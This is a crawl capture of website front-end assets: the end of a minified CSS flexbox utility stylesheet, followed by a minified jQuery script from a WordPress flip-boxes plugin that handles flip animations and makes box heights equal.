nd;justify-content:flex-end;text-align:end}.flex-top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.flex-middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.flex-bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.flex-around-lg{-ms-flex-pack:distribute;justify-content:space-around}.flex-between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.flex-first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.flex-last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}

--- FILE ---
content_type: text/javascript
request_url: https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/js/flipboxes-custom.min.js?ver=1.7.1
body_size: 281
content:
jQuery(document).ready((function($){$(".cfb-flip").each((function(){$(this).on("touchstart",(function(){$(this).flip("toggle")}))})),$(".cfb_wrapper").each((function(){var flipboxID=$(this).data("flipboxid"),cfb_flip=$(this).find(".cfb-flip"),effect=cfb_flip.data("effect");cfb_flip.flip({axis:effect,trigger:"hover",front:".flipbox-front-layout",back:".flipbox-back-layout",autoSize:!1}),$(".cfb-data a").on("touchstart",(function(e){e.stopPropagation()})),$(this).imagesLoaded((function(){var maxDataHeight=0;$("#"+flipboxID+' .cfb-flip[data-height="equal"] .cfb-data').each((function(){$(this).outerHeight()>maxDataHeight&&(maxDataHeight=$(this).outerHeight())})),$("#"+flipboxID+' .cfb-flip[data-height="equal"] .cfb-data').outerHeight(maxDataHeight)}))}));var maxHeight=0;$(".cfb_wrapper").imagesLoaded((function(){$(".cfb-box-wrapper").each((function(){var $this=$(this),frontHeight=$this.find(".flipbox-front-layout").outerHeight(),backHeight=$this.find(".flipbox-back-layout").outerHeight();maxHeight=frontHeight>backHeight?frontHeight:backHeight,$this.find(".cfb-data").outerHeight(maxHeight)}))}))}));